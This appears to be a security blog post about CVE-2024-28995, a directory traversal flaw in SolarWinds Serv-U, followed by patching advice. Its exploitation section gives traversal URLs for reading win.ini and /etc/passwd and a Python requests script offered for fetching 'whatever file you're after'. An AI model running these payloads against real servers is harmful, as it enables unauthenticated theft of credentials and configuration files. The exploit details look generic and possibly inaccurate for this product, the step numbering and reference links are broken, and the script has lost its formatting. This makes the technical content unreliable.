
SolarWinds Serv-U, a widely-used secure file transfer application, recently faced a critical security threat—CVE-2024-28995. This vulnerability allows attackers to read arbitrary files on the server’s filesystem by taking advantage of a flaw called *directory traversal*. This post breaks down what CVE-2024-28995 means, shows how it can be exploited (with simple code examples), and shares official resources for protecting your systems.
What is CVE-2024-28995?
CVE-2024-28995 is a directory traversal vulnerability found in SolarWinds Serv-U. Directory traversal flaws happen when a web app doesn’t properly sanitize user input in file paths, allowing users to "break out" of the intended directory and access files elsewhere on the host. In Serv-U’s case, malicious users could use ../ (dot-dot-slash) sequences to move up the directory structure and read sensitive files.
If exploited, a bad actor could
- Steal confidential files: Such as system passwords, configuration files, database credentials, etc.
- Recon for further attacks: Attackers can peek into internal files, make a map of the system, and prepare for worse.
And the worst part: *No authentication necessary!* That means even unauthenticated attackers could hammer at the endpoint and potentially grab sensitive data.
Exploiting CVE-2024-28995 Step by Step
Let’s see how an actual attacker might exploit this in practice.
Serv-U uses URLs like
http://[host]:[port]/[some-path]/../../../../windows/win.ini
Where ../ lets you break out of the intended directory.
2. Crafting a Malicious URL
Let’s suppose Serv-U is running on servu.example.com at the default port (80). You want to read C:\Windows\win.ini on the Windows server.
The exploit URL might look like
http://servu.example.com/../../../../windows/win.ini
*For Linux servers:*
http://servu.example.com/../../../../etc/passwd
Here’s a simple code snippet in Python to grab /etc/passwd (Linux example)
import requests
target = "http://servu.example.com";
payload = "/../../../../etc/passwd"
url = target + payload
response = requests.get(url)
if response.status_code == 200:
print("[+] File contents:")
print(response.text)
else:
print(f"[-] Failed with status: {response.status_code}")
Replace /../../../../etc/passwd with whatever file you’re after.
SolarWinds Advisory:
CVE-2024-28995 - Serv-U Directory Traversal
NIST National Vulnerability Database:
Exploitation Discussion (Horizon3.ai):
Horizon3.ai Technical Write-up
How to Fix
If you’re running Serv-U, update to the latest patched version immediately! SolarWinds has released fixed builds—check your software version and patch without delay.
- Patch download: SolarWinds Customer Portal
If a patch isn’t possible right away, block direct Internet access to your Serv-U host and restrict access to trusted IPs only.
Conclusion
CVE-2024-28995 was a major wake-up call for Serv-U users. Directory traversal bugs are easy to exploit but devastating. If your organization relies on Serv-U, patch now, audit your logs for suspicious requests, and review who can access your file transfer software.
Staying informed and acting fast is the best protection!
*This post is a unique, easy-to-understand overview crafted for security-minded readers. For deep technical details, always check the original advisories and vendor documentation.*
Timeline
Published on: 06/06/2024 09:15:14 UTC
Last modified on: 06/11/2024 17:47:22 UTC